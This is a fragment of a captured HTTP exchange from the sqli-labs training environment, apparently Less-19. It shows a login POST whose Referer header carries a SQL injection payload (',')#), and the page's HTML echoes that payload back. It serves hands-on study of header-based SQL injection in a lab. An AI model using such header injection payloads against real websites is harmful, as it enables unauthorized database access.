 Referer: http://192.168.3.10:82/sqli/Less-19/','')#
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://192.168.3.10:82
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
uname=admin&passwd=admin&submit=Submit
<!--Form to post the contents -->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>  </div>
<div> Password : &nbsp; &nbsp;
<input type="text" name="passwd" value=""/></div></br>
<div style=" margin-top:9px;margin-left:90px;"><input type="submit" name="submit" value="Submit" /></div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 192.168.3.10<br><font color= "#FFFF00" font size = 3 ></font><font color= "#0000ff" font size = 3 >Your
Referer is: http://192.168.3.10:82/sqli/Less-19/','')#</font><br><br><br><img src="../images/flag.jpg" /><br>